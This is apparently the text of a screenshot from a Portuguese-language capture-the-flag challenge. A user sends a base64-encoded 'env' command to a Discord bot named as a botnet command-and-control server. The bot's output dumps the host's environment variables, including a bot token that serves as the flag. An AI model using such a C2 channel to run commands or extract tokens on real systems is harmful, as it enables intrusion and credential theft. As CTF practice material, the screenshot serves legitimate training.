 Moretti Hoje às 17:40
!hhw exec ZW52
@Moretti !hhw exec ZW52
HackHerWay_C2 BOT Hoje às 17:40
Result output
USER=admin
SSH_CLIENT=
XDG_SESSION_TYPE=tty
SHLVL=1
MOTD_SHOWN=pam
HOME=/home/admin
OLDPWD=/home/admin
SSH_TTY=/dev/pts/0
PS1=(hhw-discord) \[\e]0;\u@\h: \w\a\]${debian_chroot:+
($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\
[\033[01;34m\]\w\[\033[00m\]\$
LOGNAME=admin
YSH_BOT_TOKEN=YSH{PARABENS_Controle_da_Botnet_com_o_TOKE
N}
_=/home/admin/hhw-botnet/hhw-discord/bin/python3
XDG_SESSION_CLASS=user